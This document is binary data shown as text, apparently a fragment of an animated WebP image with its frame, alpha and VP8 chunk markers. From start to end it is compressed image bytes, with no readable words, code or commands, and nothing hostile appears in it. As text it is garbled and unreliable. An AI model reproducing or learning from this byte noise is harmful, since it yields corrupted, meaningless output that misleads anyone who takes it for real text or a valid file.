	������(����� �(�wb�����m�F�9����]��c�_m��H]il�Z�_����w�>�i�t<"r<�٧�,��ts����>o	Q�
 t�U�x~��ф�i1�� 1�F���'��J�(�
c+�}��Ӎ��VZ%0�9G*/%�e���%UMN�-���v�fhm�e ���AM�(�C�ݡ��,x�q)��(�p�=�%��ZWg��tV��/�X:����b;!\�J�����z�v^�s2>���[`���K!O�m�c�i@Aj��0b"�u)O(�?�����SA�[���>uK�Ʃ�A��G��2	>\B�S���[ω���3�UN�V?���,r�'՘��ϖ1a |��b�8�ڞCN#X>�K�S<K �^}\��!��[L�K�U�����s
z'T��vk蕪�HT|���E3M�O��!�*B�s�@\Y�J{C[W�Q:�q�����Y���]FM��T/ߔ���m@q��_� ˱0�#�ŋ�c����)离`;����3 O�,W��	r}�3�ú�4Re�)���e�1�l8�
��|O���rz3Œؗx�*�q� �8�>ɚ�m�)� wO�ᶡ�	tS�`a5�H{��6I�����geA�x�������/曒s��]�<X�U(�TK��GO��滿5���,�ɽ��!��.�1#�Am*��W���@�a�1�TV_N��'w���V
֑Z#���PL�O��'�3?�D����6�v40+�H�S@|��g�7ws��^����@�<�rr�ͯ������fynh�o��}�}�(TO�(%=e1���l���CS)?KT=o���^�!���i��{��������]��\�Z�v��~J<�_A%�$˵����)�Wl����͸�݊3���:���5ә6�6����X�R�ЭK�^�3�����{%� ��c�v�鴜Yɇ�q�OP҅�d���D�?Q̣�)~xϱ��@a�b��k��]�>�vgݚ%�C�n�x�]�<N�Y����Y�G��W��y��#l8o&ʢo+�YA�=d�8��gz֤4E8������M5Էeo	�*Q	AQ4�X&�M�m�hz8�D��e%����|gߩ�kgX.��v�w
�DZ�ُL�0���a!�%��9u�,��*���[@��ή�4Sg�!�s�"�0��
&�ub��i��x��i�)w'�P*ߌ�t��;���B�E�8k2�Ӡ�u�Bv�w�]d����O����u�VB��oZ�����D��g\|�>�>��i�Q�G��������M��^ )�-q��3`xV���kf͢�S�t�~��,{%�M�[��P��-����-�084�QH||��#�;�e,�=[��)�[%���t]k?�aU���(�Yk,��6��c�����(ÞEu�dJT��@�o�r��D,�J8=_���e�' }��#)�"�P����=Q�"���H�l���r�g�3�rK���Qig��0>�E�`:g ��_f�>��&(��#�!]&�Je)����L�_��)-�0f� ����e��X?(�]��zzGϻF1���j蠐P����#z8\�Y�+�KX|�׬u�mQ�]�c���V�_Jo|SD,����G����[4�v�b�w�ʹ�_IF������,MP��1��i�`��v��E��0@��;�}�7�[Wu�4�	�{�+���x�^���,sd�Ƥ��"8����v�ӝ ��rL�������E��^��"9%����쎈{p粢� �U�>;p�u���,����g�?��4_����z���ۻw)��7Y��z�k{��5�a�5N���f���(�w�T���q�mi����*�����w��
��H�Yi�%�����L���c�Vy(]�@oz���@ x�%]����1�X{��V�)��e�	�5Q;xR$�h����<�F0�g��ߔk���,Me��MX��N�!�Q�ݤ�Ws�[_
\^RT]J�M�pO4�����;�`�ź�Y�͛4һ���9�.�->��R�<j�Ez��Iܵ��`ؤb�6bg"6Iٲ�e'���pc�[#��g~&WS��ț�K���ϯ�"o6 �XULA/B��_���{���|�=�\A��G�(�[�6+8���L=�)�aL\�y��y8�?�ըSy[`�)A����e���k����p�DD����,x���I���+�k�����]�n z�RG^]��hXm�����e�o�~خq�x��<�J�����)�|[��;,@�?�t�D>(
�X�b�/��_�4!RVz�X�AA�u�|1,��'�y���3
3�/w���$�k���Ŝ��i�V
��g��'��䑂F޻��r��j/��%M0$��"��b����a��K�6ǐ2H}�T�#��t��s�����.��@D�F�Y�L!25D�G���Kn�O=,�O��K�G�t�n�����5X��Z�F�:��tp�D���U���z�A�
�:�7�ٻ�z59�������M��t+(��ޫ��������:^%Ղ�v<�C���׎6����`�M�g���[���l�$ț���eWa�������� ~�RQ4�{^`�Z9{M�Яp<�i_��"�P^L�<lxu3.�ƨ~s�)��3���>9� t�K�U�s��C���[|.e�����? �͑#$ڧJ�gW1���K�۟�qD�Qg�tZ?mUS�5�
�QNHT�+
 ���x��i�]0U�ך���zE�f_l?F�{��;�H��#;;f��jh�r�n
�=Ǩ�!wS(���1�U�9_�L5�w[9��:����`�<kDv�����h�l�FV���yB�����/���G/Mc�v���-�(�X�@���[!���<�D���$�ԃ閚��ۤL��*�h�~��}>Tfuԝ�V]��|���$^}B呂�v��epݍ�e��n�R��d�z�
v���ƙ����T�������»��[i���N<?,��V�k�ŗt��5psl;3��zƌ�����Hgʏ�?j�y�x�OWދ~�<�Eg!�6��.��V�ZA`��frC��&���Ѱi4IFazyB�@��du�]�.?�?�cۡ���i���Q�����	%A4��^}�!je?�exh��"H"&7/��M!:0k5�[�ﺘ�	T�(�3"��[A5�!��(��ܹY�s����f�%qH%n�5Q2ղ�Fն���Q�J�#2Z�OcjK���<�E�U�"�0>����a)U3���H3�F|B�9ꉹ����j\��`tcQ-]���H����w��������ij����O"�I:!�O�r`d�$<8H'�3�/�PNn�������O�P�K��Ơ�r�,���w$E}/�T��W�N9.��	��t��ylb�צ#���WȢ�{6ꠃ��Q ���9�؊[X.r#�l()�LbQD7F��g����~�_'��!۠W)�"!1�����MGFؘ'��Ђ��h�UH97Ai�n������?�x�����i]a.K�9iq��yծ�������ՃL�2��;�AvWKM �E)R�����]��Y��u��p��ۗk��o�
�q��"�N=z��E�ڋ'�:W��xu�9h�|�w^�E�!I:Y�!@��X�೷{D�n3m�nS�?`W���&y�:�.r��M
��> O��ⷮ�"�r�O�J�g#��p[2yS(�5��x��r�/��܃��}�R&Ƶ�}hVi-A��K(������|V�x#�.d�㌯�[�I��fL��i�z��(�	�%�x��$�
@��Fȿ�}c��nE��(C���i��]W��ᑿ�����y�ǃ����?ɸҪC�lP���\��;I�<~�u�oj�>��T\v�~��K̏ex�G��Y%|N�A3�� 7錈�1��Y@�*G�#�A|\Ǘ�W��6�s�,��B_�@��V0��'�ji\s�(�1-�!3A��k��t��bf�cSX�?��2b�Qx������4A�
�	�M5����@���ȸg��#�/Q�<����缉���~ϗ��|�-�k9�4,zJ�t��-�:� �4���uV���$�S��������C�{"���S��)��0�g�O��D�ԃ;(��?��Y0n|���}
�^[5�\w˨�"p�Oq���i6�S��J��g
)9�v����_ 1��a��:�dϰ�J�A�;]����L�u˽�o�yra����z��)a��X�{�R9���[dC�'3�%�?�\9���Z�}�!V�X�^c�}%q���b޵T߲KTXC f?K��~�
鋛��4O%H�k�S�Ϟ��o�[�U�;�&=[\Ȣ�� �D�5.AU\/ǛX��i�=�.�qt鱻���,$b�	_�$)��s�
\��fDj�f�A�>�q˫X8PaK�eS��R(y;�MyE�;����k��PEzݳX�R�9ģ�W�}e�P�s��kЖ��:rQu����4�t��u��m����!͋w�x}�A�	[�HRƛ�%6���� 9��M��{4�F�	G��6��]a؜�^`�8s��i"��+�ۢ���;	��-&��r��n�[c,C)m5�P�bLW�5`��do�ƹ6���M�����Ǭ
���P083DM�\m�*ʱ�8��ˮ��֖v��C�`:���&�S}�/�#o�?���� ��JP�$p��:��s�qg��i�_\��~I�m~�3f�3S:�~�Nk��5t'���)�����&�O�+�P��nh߈%�4�3�����ړ�s�Vؘfg�����6.#$�BtB��;l�}�˼�@�&|��iuD$�dX���v�Đ�s�V��n�(��R���ޒ6�v�P�_�z�ܟ�3s4���Ru8��Ǜ&���I2�ݽC��Q{�"�3��u=[�[�'nq5_=��y�������1퇯/��X��<I�r)zsƱ����܂"aSh�N������w�N�[w��˗����/�>�F��f>�	8t�xlt/=�X|-���l�%Wl��U+Hé��fk���G�A�CTW�!�M@A�?c^�����b'~�k`>fh�Vi�/�y������ODt�Y��� 
��Y<�_<#��+z!��+e&�����e:ۋ�y#�h�	�׸�g�������j�����]U4L_�wM�z��s�2P+�$.������Ҧ�V����A)+��~ѕ8�^!��^x���%+`��mi��Jw�����$L/�a���v��d.C�TNyh�ݡ{s�w(��B�#�u0�9r�����K��sXc��==z�������	��i](���b��+�C�W�I��dIr�*�Ï��LVOV#��EB"���h���<��Q��9%��	BU�0�g�zH�c�Rg��;&{����-��4�0�?LN�g��.yݡr�J����[/�����j�qV��i/�r0��<��T�E�޷�p�׋�8�,
<�ݡU���X?w����n!=�� քf�?�F���z�*�g=C95���L���	��2:��z��J,] \!֠�h�V�\������P�^8O'W��B���捀6$_Ŋ�	�j[Z�&ۧZ\��:�ˤ�C�����A�NsYJ�x#��|s+ȿ~Ng�����~-W�o1^�p�ԺZUIR �kW�R��(�0�|3R��J�,Τ������v(�Bcd���¸�1��ۛf	�$�(1�@�G1X���P����y�;0t�[��犣� ;U��:/2��%�wu�,�`'�I�������%�9v&�	daު�94V*&z�����Wk�ե]����`.��LO�{�D�K6�5F'���3�0��$N�}A�Ǝ΄�$�Zc��T~���0��T�cBYd]�u�Z ��3�N�K��?g앷�<r�e��p��H���F��?��V_]G2�G���m�(�T�	��q�(�* [�_`   ANMF         �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 �  �y �*� � >�<�H�p�  ���_�;�e�҆����������ń��o0����d���/�g���o�x�����_;��dc��S�n�����q���ߨ����x���^���z�U�Q֥����=���������W�����@�N��ÞǞ�|�_��>��������x���w��U^��k~��/���z�K��[���}�?��z���G�C��!�����������;!�kI0�X��0�<�+��~���4�H>��J`�#oR�ƌ��3i�,x�,!�@�-Ì�!-�X��o����l���\ґ �%|h�=���*S�V��u�\�D�O�}�����>���K���Т�ǎ�̟����Ac_���ː���:ފ��}��(W��ɏ%6�3����}_E$<Y��'.�W6��ݍ�H��zN_��@��dV�KM�mZ���J��U<�4����<��6#����3)h����|�LZ/�
�3k
^�@9�-�t>��(��W��4U����,N5�� ���ܼL|�������[W@���>�j�^��?X���L���/�C��Y<Y/��5KPA_!v��wҺE=���f9�N#^ȿ�C��s�=�$KL�@G�+���_Xm<�����m��k�킿����$����F�����l=�m��q�����߬�IP���l8�䔿g��Z]l���v0�Ēz�MEN�.
�0�?B1���U�|��/��B���h�H�Q�j�k��DD:]~Bd�$��ȣ��\�=vf;$�v��l��Y�~�� ������D��'	w=��[�5���g+U�RĘm��)����h�Z�S9L�ƶ�
e�>���8.LaM��KZ3ο5[��%�9��m�9�Hy�}��WΤd�tz�b�O)�����UO�9�e�n4��g��}�F�6��o�U�
����ՠ� ��"�v��H��#���ie0�oP:E����֜Q�:�[����Wb��E�d��?0��;/������i��~"��jq�?~6�V�Y�O����AX�aJ�p�3��
{Q�U��>�];g%a�u��J�u�W{���"+��V��:��|�S����oM�5�4�O?��~����IA�}�W)l�W��ro����}���r�q�@~���G��ܓۉ}H 3��?�9��&���Q�LM&�KĦ��iO�6è{>���~P|}�M�+�֜��;�Gנ���&����'��I�ޜ�5��Nh���O
]�7\`�K3Ȏ�Q�2�.���dN��oVl|c3��CxA�g�H��T�%�d�4�/QNh�dUH�R���w��8�o����LN� ���4�d��Qa8'��D�`��{J<H(�qεA'k�;R�L�>;�,/x�[n�BrӪE��r�f� ��>��=� Nf��e�
-�H鱯k���c5A�{�<��>j �P�ޥD�H�*�NW+<Lў:��K۷���=G���s�
w
�� c7m�-dN�^ ʊ�q2����af�*�>�K��*B���J�e~���]�$G��'f��%uf�Ϙg8������*�|8b��]��h�[?�q���q�j�LMG�y��F�������EvӟuVx8��߉�2k�����:��,���)%�Es���I�f���+�Y���xU���t�|��A�ib�'֔&l*[��5�����*j�a�@��ɳ�^�����O��{S@����	vL�Oێ���(�N�g����_-|�O3��(r�8�!8D�E}2_(�Y���{���3�0�	�y.�Ȳ�M }˥q+�H?B������Oො����̿��U�k9��ŋ3QJel@�{p �����l�H>&�/�7#�P�x�ށZfo37���3`]Q�wv���X��B9Q³���߱)�8�` �����nMp���h���ns�v�����W�t��S�4��:��7qu��<��PX�����r��^��.O�B���Wh4+�^� .��5�ׇd7��p��Ղ���xWu�5�������d1r�!����eNpƌ�7�K���W��R��t�#Q^���O�҃"+��B��F�����sZI#MTG��';rr�f�D>��lt|�� 9lªlН`��/��d�B��������m��ͻ�_�y��W��<�k�3�*�n�@	��op�S��-rjR6�m]�3I	��㱊g�l�c���_m6Ӄ�n�~E�2�����e�i�����D��C���}��'GLw*���I�����Y}�kW	�X����3X�б9~3u���E��.�X��*�~1��BE-���Bk���i�!��|��7�DH������tSFɎ(��t#�oE�K��$���I�X�|�O���DX�_= �5��h/G��|�'k&���i��ۢ��������s�����	�FFz���f��&�dÚ_K�ē3	��u��i2���e%@������f>?N�o����iH�x"kͬ>��vo�/Ԣdޗ(V>	��kA5Ϩ�?1��^�ХG~p����R���VtSB�5���-Ŷ,��Ƞ�i���s4�F���x+=��&	���QN�%����i�t���L� ��S_�~	ٱk�e�ߚa3�djc�ϴ��Ŵ�S9B����~=O>.��YOh�d>z򘺻�[_Qz~���:Tuũa�ҍRq�9�֭~�|{�6`���'En΢�Gw/�=�h��I�	����n�0�U�v��J~kv%]�Y�ّq9�Q㴂�V%i}҄�?��+��"r����w�(����gb�7���Q��N �R>߾��9�B��{��J�Ӷ��,��O� ���� m���˛�"kj��?�q��O�Ͽ��<����$SE��P[¿����.	��<Z>p��P�H�;H�6:
Z\f���:I�Q��1�4BMa;���>nOz��ԕp�;�sם��)Z\����J,����p쥧%�Fv�~`'�p���(��wh��Uܳ�� ϗ+2��<䪥5J��x�l�r7H>�f�A��Ǜ���kv�ms"oS�5�_��K��� ����:����tF�p���.�mm�A����,C4x�h�4�-�]El���ʅI��i�;p7���4	�k����EA, �I�A�H|��=,c.D�n���>��G�4 {ҹ�X����Q��aJ�Ru ) ��g�c}K�ŬJG�D-��\�KB����An��V�OZ9��Ps��C�co��P#S
8���P� �o��z �s�d�ڣ>�.Hjc�U&�ds�=u�$�#�}��IZm��ZL�;��߾�����Kѧ]�t�}�C��]�̂P�|�Oo�*�X�K��V&��5�A��)~��j{����m˛��H��k#�2��z��]��X���3�ྫT��%:]ðî�p!���5�1�915	ǘKF��v�?V6h4	,� �Tl��2���EQe��h�F��,����%�^�Н\G]0o,��Fu�{\�I&:\v�����e3�-��*#T�����R��
dp���+w��~�Lq�G�ET�tm�OϹ x6�d��32�'s�0W�ư��B'xҒ,צ�*�"[�rj�u���Qy8��z���m��+$�z��*,�m�^p�>���.A�����Mq��/��q�g	��)�2 �cB�I2%�g��wm<P�����Yq�T_�&��QOD�M�Q��h.'@�a����C��ͨ�-�(X�o��擫��I��cY���DU���ZIy�ٴAش�]�_��Ί�Гc�Һ�خ��̄ �Â�y�W�f)�f��vr��t7���F�\��8�e��,ıe� ��-���)�9d�߯�b^G�Ck3��Vv���j׊U6	�Ժ�z�$�z�]Pq�>��\�7r�{.��;Ƶ�bQHA�'vd�;�{��[0�}�.�>9�},��E���q��)+S H�`��i�L��B+�@y��| ������~���u�I$��t6��7�P�hKܚ�7v�C�rZ

����%"�����?�Aw�R;X]��z�C�����*���6���0��#�xAEs%��w�������X�9��Ȣ���p6�F��9��?��?q����7'��J�%�n{{.��<��x���ԇ);�%t:e�#�~�j��T	�C��<,�%�[�
kYȺ�O`ٱk6�gS�d³ה:w,��`o�k�y֜�u!��,������� CW���� �է�=R�_�Z����Η!ߟ�"7S�"U7���*i(�����˳��v�3�X���&�H�������"���EZH�A��`sK�q��DA���x+m@�kf=���㩱��7FH�`���ws���`�D2 %��q��`n� U�\IHp~/1���[�4���>��>�HW�e&rA'j1c�x�V�~;h�0�2>�\z*�(�뺀}�!wn�M5�DG�����I/���
Q$�������W���xl��cH�:<���D�I#��2�l/%��	n�}j_;�Bo�t;�?���߃��x��ά}���𻜦��z&7�-Qs�A"��7�?��p�Tշ����	��{Q,6�|RqS���E5�q�s� l���e��C��Ks�D3Ea��w����Vo�4iT,�GԚ�CꟌr���Ȕ}���o�b:\*S���"���N2��ga_�Q+�����\�B
��K� r�q���]�v!�n�����ӪQ5��)TBL��%����U���K����Ua�ԟ�5��{5�E�O���S/_B�K'��ډ!OܤY��� ������H8=�*�7��<( (�m������%Lzqh[p�?ؔ-|���h���<&�ho��7����6��~Ie��2����
1{o*��И6v�ve#��ñ�b[OX��ҫ4�r��5�%\5�[��}�o�{n�������v��O
�Ǔ���b��E�F�����l��_*�Zj�3�����ix#M���9`����;����]L"1�"� l��N?��\��`L@����mbF}�^$��r�$�����Z�+oX\��g(� ���ȕ��©�N���B���t�&w@_�Ū</o��%i��b�U��X��K�1D_K�9ae�Gʡ�;1����B�9V(@'>v�|�M���r�{��g�-��y�kB{���+��Q�k��3So���<0SjsE�&z�A��8H"&d�'r	�(��H�SV�m\ s��m���B�LM$���J�7�1F�G\����F��]�q	ǟ�[�M�i{�)�g+
�8��V;�C�Z`���DS�J[�oQ�1��ݱ� ��=�t��/�>A�����;TFQ��>�]w߶f�Mg�� ��!�Ћ�V���ӫ�/���`��Ō��\�H��,M���6�i?���+��JV�a�gG�0&Ta�2�-�Ǭa����ϲ��w`�1�b'��ģH�"	�u��96���o�����![% �o�˺}���:[��	��6ӗ�`��-� ��a������B�����e5I,K�F�����$G̑&�� )Z�MW@`%��E .��/�E%k~��� Vr�Y��ӈM�C������� !�m!�X��D�D��^�&���%8Z
7.��k<��N�\� k�9�R�Z�yA$�O���=Z��Xp]�Y��#S�ꅥ�UC��㨂&�b%��B,J��r* l]��{���5�ژ�?�\_���k�Z����M$�L�íO3t�s�3(� zc���������hpEOb�MT\���V��ٕ���Q���C�0�Yȟ�	ȜoI)���7!	9 �T+qI����,#G�c��{���=#UU贗���e�<��D\,?�ʦ��2��Zn�}	��&j���6J�4w!��4b�sf'RU)�	�C��v*�&�z��X*���n�L`��
�'b��܈�.��ދ/�ê�t��Ӫn:ռ%��oڮ�	�g���U����#3�YZ�A0 ��8�_��Q�:ئ|!}��69�8�[q!�&GJ�\5x�D�b��0����cɪrYmF�oPq�J�@ԋ��L��v ,l�~��?@�a�Z�A�k��;X/آ��N0]ʣ� "�L���?��i�PR�l�B`�k�]E�^
!O�Wd���d9� 9\������{z��G;����H�kO��"�E�d�rJ1h�_u�y�@�l�k`�{�?��R�r�iN����x����d����:FM���!K��T��R�/)<�e��l H�[$T�M�.j(t֚?j��d����t�-ۙ)Fb|���[F���B{���R�����Or��z���=��jN��3�z�8�Q�X�zy���+˟
��]Q	��GSNğL��6���ZŃz�X�^=Q�����t�oŋz;��ITMFU1�"\V73G�9W7�Z�!��g�d���C��&����h��ꎘ=CƢ�h�a{:�{�z�ZG�J,㻆����A������z+�������wr?$���lR��vy?RL�i�IV7/y�#Q��~���K�}1��A8;#� S
��9a�Λ>��_���l\��ȣz�]�$��dfU�}p�,�G6��]�j�ܺ&S:f�������)x�O�.Gକ�׃�:�&�w�-��kL\C�2���~i�̓Hn��{�x���z��j��M�R*�GC-�������W:���n��A[a�T=�K,��'*���~�s��l���(����5�c�G�Ƅ5L��`�l�p�ړ�� �-�(S�)�Ar#�u�K �Щ�&�WTaY%;���V�����8�Kj�BH��?�C况a��n�`6�4������<t�-����lMw�a�p�����M]7�E%�8����L�
��>�_�d���� %P%���ýg���t6K���,q��W�6ut�>�zhS#wq��m	��W]���	�\�|�g%J0��=B��q,L;s�N팵@�5�G��(�� ᜗<�?�tI�R�O�L/O�btBص�U{;�s�� ��c(������砤MN�2^l�k��?��*עVQ��J-�o���_���/ &/��`�xI�Ĳ��Kg	=
^�\�PbF�� ��=I��M-�������#�Ă�w?��u5���iU�/>���L��ە���Y���K\�Q���~ڲ���<���������C��(�q#$F�����Ɋ����&sS�6h`Jd�XE��P}W��/U�b�O"T�]6�KkyD�>S/����mP.ؠ&��s'��vG����P�F���,���@|<#���brSs��a�^���?���'�u��(2��&P��%���<Hb=r��0o�Gf}�����l���GwDEⵎ����E~-��ݥ0�o�^��z�E����!0h�!;�iJ����9�!x�|� =_c��3���2<��ӭ�9�V�,��EIg��pCh�\V���[�
�U�e����*���Z+^x���^K�N�����z�^2"èW9�!SD���xVg]�5P}Ҏ���k	˿�pm�fFu�wܭ�O����0B��Ò��l�_���>� ;���
��ݍ��#�M�z�5[��[�G���@��7!� �:8FS�%����:$r�d���I�i�Wt��$9�˗��Ĳ]=�|u�'�=�֌��G�WU�l�J�8uOB2E�,�O�P���ib��#ځ<X����uC�?��]֤y�O�xE��]N ����az��O��wPl�/����B��CO)�DADK� �tw���RY�w�{����e]w;ъ�z�
X�z��Kx:%e�G���7<qT)@ι\�H[.�<��:ZY�`��FA6ψ	>u7��c� z� ANMF#        �  �  �   ALPH#   0�BmI����E�"�?RG��(@��E�� VP8 �"  �{ �*� � >�:�G��{ ���j�i��%+�g_ϟ�<+����6�(�����r�n g�}�bW���ڻ�{|�M|%�o9�}����+�����^��d?�z�������g��O۟t_�}@?���������}��?��׏�W�W������kO����~>��}�}���ϒ���w��i}�~W���?�x_�g�G��P_N�l���'��'����;�g�?p��^���������/�>B����+я�-A�oih����p�FRj}�
)؝���)O�3����d�G�E!�$#�*��vޯ��} ��LRfҝ���)q��������~j<j�^�Y�P�)��QJ�b��h),uBns}�k/'ZsL�*�D��q�x)S�px&�X����됇Oi?L0���{�ŝ�S�n:N�>������L�O6A3B���]Ά�)�Է�.�pj��8x�K���w�Hf�;��H��a�`E��>-Y��Qxr�g�ӍF��pC�b�b־u�	�]��Z����`�Gz�����9;!㕶�h$Ҷ)ys�zX�P귘��y�N���@��U������E�Fu+
b}´(F,�c_�MA�F�Wֳ������jV��64�!�̕��u�U�'�}�0�'�����&���#�n�{���?�/�������p�k�����{���,v�ަ�����J�?5��s�`aM���j��u��ȴO�]�(�ؖX��7��J����^o8�q�~�����͝�f����8�Ԉ��J�����V>��\��IL�!qkK����I��ɟu2�V�G�V���L�$E�غ���f�L�p�7��������Ga��*Ҧ�y��;�����%�0���
Hd��	�r%�<W�Ivw��5).��l��HUL��{�2�\!�N01U>Q<y�q�fJ�<���nD|[��nV��8Bք"$�(�^�Ff�{����x�=�c�Bf+^�-�� �� ��c�5�"��]���!��$�X$k/�۳o��H��a���yz�:w` ������ӓ��O�}΍;�d>h3V'��)����TA�]��D���c��8�?��oq����R����&>��n0)���_F��}�\sZZLKK���n�t4�d� @�5��i��r��]z2��f��;w��;����Fl�uq�^6b����}�������=��䏩��*fJP�FRճu\�C���|�B'd���#�!�3��Ҽ,���hĝ6k��Z�5u�����E�JL���]Gi{�\��XqѦ=Xc@M���w��ӣ�����uk�^����ޒ(�?���2�-�Ӷ/�ح�������7��X<�?Eĥ����c�y�7%�?{g���e�޼�~��~D d�c�˽��� Vr�R��Dk��i��``|	�3#R����i?|��3�!Ak�zm8hW�����f�ݑ��1M6�S����u'���`d��n$B��� g��L`��F�r��Q~���o��b��76�"&k�"��a���C�7���٩ ��"sdi���U���א� Y�}Ći\�?�T�6f{�<���i��n�#�b����'�"�#�=h�p��1a#�i7�Lh��ů �ŀ�p��7�Sd8!#A�ʺ⏼d��ݻv��۵T���T���� N[X5�-b���0��
�/�q4*Iq�Xc��R��ݧ�ʼA�
���v#B$໓���L���|����{X<�����W�U{�a�T^��z�e�K=(�>_���ɀ���fN�e�Gevj�O�s)Òv$��L�`_�n)n>����^��M�QƼ��a'�Cb��t$'�|I���o�ظ��X�ޙ�v�LP[��/�Ge��s
)H/rk�:]r4;z�SW��2R�Xw��b�(z�_�KU"=��x@7�M`��Cn���8�n��,���C;@H�@��]f����b��o�h�?W	��(ޑ��VN ��U�
 .}�&6�hA�]��I����m�Q��9��&l0��CW,%z��C}k�"ﱐ�-
d�P���a�}�� 	ʹ�(�)���|1`�8[���}��~:*7ra���z��e
�A�Y&@v* y�dnY���Ls�}��T9���C*�>,tF��
���omQ.�!2x�붖N!�nW� �	%�&�8I�q�Y�egS�*�4+<0]���J�0�X�F	t� ,��$H�Ue)�'�k��z߉ɿ���/
�8Ae��c&W������Rb 7��OrP;QB�q�6a1�)gS�d���]!a�'o[��9�ngT�<0+�w�U���h�����b,oĪa5�a�����^t�V��r��eˊ�g��rB��F3��~�ᵻ������	�h�>��M�fM�|�����$ߌQz6�}�,�ī�V���@	�5��H�̂��O�Y�i>��	���Άu��d� nΎ�Ae~��U���譍�Y���T��J�c��-���|�TO�c����qF�� �x�:�9�����8�襱���z+����]�2H�����CM�J���̨����԰�:�Kr���s*�_���GYl��K?p颭x{�H۝<�:`-�i,9z�	b���c����������:�K�����]�=�睊<#��������!o�&;!���-'���5��7_�
����ul}��P�AK\�8��%�ß����/O�	��H�Ã�	yGF��~��OC�Ɉo<�$ ��3sH�`�+$�܄���<ލX�8��Pm#�\0�EV��T�nR�s=SmXx�:���`U���n�8�H8�]Θ������è�ثFrj�Ed%�>����uw!~�+-�������@⑥�6$Ωr��V��Uˎ�}o���, �6����^��N�mu�[�DN8/�#_d��s��:ɄYn�7%�Q��E�˿⩋DqX~5I`�57d��سX3V�l����v�0"���6Fn��&/�p��`��۹$%���~�s�
�^�ಝ���a
���"�zoM >��uI*�Ӊ\�ъ�J�Z����+�ӑö>�b������7ߢ�x�kb?��p0WX0�������\�N�cV
>�)��!|=}o�+���2��^�/n`B9��.U�Q'�4[��d��=�jL/$�����sh�vvc�����ӡ�C!�9�L�TW�)֣�ˢ�Ĭ^��m��m�vJ
���&t��#��b��-���u���^������`&cd�p  b��iG�*�F�Qǀ=�5�ش�1䏮N������ĸ��"~M�|WY ��ddwj�'��K��Wٚ " �҈zx�m��W5��t�d$�:�%��4���:R)hy�l���cg����3Iw�φ'~ߖ'������V�'g���g��k��)^�A��6r�'�ѿb�#�F�ڼg祭( c�][��i��q�\�V+�'�C�,�[f�W{d�3RD�/!R�l�{���]Kd9X�/=�m\�&S�SFe�{�� :���R��ɂ#�0�<;$G;���LD;
<8��������3f�|w�=�	ڕm[�n`�6[�D�Ҟ�k?m1p��::ېܻ�����l�>jG�#����sy"ZG�H���J�U�Α���v!�v��؛G0.|��=3����N�������n��� ��g�X��|w���͸�����H��tx��.Z�q��g��qE7�oBM��|��40^ۯt*���ɥ
G>��%`v�7���!"��.6�坏�dZ��90~;�bS�Cw�ugƤ��h���B&�D�rϊ����#Ǟ,���{&��_؀��>_'i��sR�����NC�j�գ�Q��^���"��k���6������U6�_���[ ��xcB�����cU�w�N����7���_fT��E�|@�P�Q��9B��r�
�uk
�r��b�S�Hv(sy�*������8n�'AR$P#��xհ�drw���n�-�P�'Ye�#���Q�]2͗�����g�qؿ`b9:t�|B���F
�E����iS3�}��7#�Z��OO����G2G���[�g��?nb�Q��s\�aT�[9RW�� w��.]��d��ěI��z�8g�{�wn�˹�K��L�<��r%�Z���_ho�R!.����Oi-[=͗�h�YK���t�Z��0����2^>a�;P���.�݊i9�Sy�����G(�{>���#�i��}:�N�M�ׁؔ�4��N��oJ�Fd��(�_ϼ��Z6/��
I٦�cG��~�^#���+��y�	mvR��q�;�<��M�V�@���α�0'sB�f�LN~*��\B��^�M`�
��&/R�|MnU�3{(���n!����!�v���7k[�rF���c�n�~���i
�=P6�5�t�W8KwJ�!�˼�����BT�f�$���2z��	��f��5��u�E�<X4#���B�[�2�
�ѷ�Qz�4*A�R۾q�.�F!����Z�ӸrT����PH^�\c�Ĺ�V��{�TC�J/��>�Vb�&5�!�6�ʨ�\�𮞯��e%�PG�����iU�6��!]�(����I�!�i�@~�fA�4��-���������R��Uތk&��R(�+��b���I������'�&��,F8�R�;�W�б�;'��E��Ю���~N�k�Q�k��y�T1��D�3 �@��Z~���zѱ��x �kJqK�͒�p�B�&�{�%?29��\�?Qax�9��s���(C?�):�r;�T��L$_�us��#X�Kr��~ ��Ń�>9y��j.��!�}���y�lh{R^>s�v�6��;gY,��U�Մ�$ٶ�fe�b�.�dyv�`�=D�u-�m�/^8�- E")0�	�; Hf��,�ű��a��f�E��!p��|��;UL��j��>�Q��K�����D���q���h�1�9�D�?i� ���B�Q��%3�"Jcj�n�.�ᓫ��&�)�ͣ!}ay�sp^'s���Ņ���.���P FU'aa>�4S����M�c��N�]8���1��@V�$Bku;J{̒��ڥ8b��й��S�R(^;p{ �(
�]/�Ņ��?mWu��.����z[��U���2ֳ��{A#5���g||���з���n���F�0z��#B`.<4�����qd	`T�`�F��T	@$�A��a��\���=�*�q+�3��l�톰�ݔ�Ή���0�N�g��[��b-�����,E&�ǡ�6#�2o��H'�uh�Q뫸��~B6�܅0��y���'�����i����Rߞ�%����}�O�0�׉b�����T���C�t��I����q�Ed���G���q����/e�k��}�|���[:!��k�(���µ�g34DS��m<��l���T�{y�X䃕�_�0k]M,���)�^��ʦ�N����"�%)�Oi��JI�ۍx�E�}��k�pUs5wQ`t����$F��ߜ�˄�C�,� c���N��{�H���J�t���C��tFTg�=A4{
̚��zL���/ƕ#�%��/��$WV-vȶM�h�r�����₫/Y��P$
m��ߞ��6�9��c���b����-����c\0�Q����@���
k��9��v�@�)���2��;�ZV��!���!rCU7�ݹ��*�6 ע(+/����w�~k�`���,м������]��H��by-�i�T;0Y jvt���= ��v� ��~�@���빗^*��^l	R�ݣ��@�K��X3��q���S����{�Ⱥ1J>n�U$+м����=� lWͪ��U��>ĺC����U��:0���we�(��]����r�}�$8���;o\�_#���×3ej�5�"Ys��u|��D�Z^m�6!I�ȫ�%y=&P!��>���s0y�R#��L4�j����!`�Ԋ%�-�/� x�K�����v�����m|.~�P	�5+(Udq[�`�ܹ`�K���B�<��b�����!~_���K�b@�-�^Fe!�b�FJ�Aޞ������lr=��FN��&��� ��,!R~�^8���y�k��z���N�|{����=�jǒ!��׷Q5��hLCJq�"K�/@��e��K�x�)M�3 �9�m�����{=�>DF�윥��s4iV�d�NJw�?�DE��©����:SM4�G��q��N
�5�Y<�Z��m��`�m��*)*��K��ٙL,)8qȏ+��]47e�r^Iz��t��ѠaQWEwd�R��?��gp��ŀ��z)���av�-=�����r�c|^��������9mQ�$2��]�&�ų3m[!�sRk��%�+��b�`�^�E.� LI�
~c|OT���d�p �
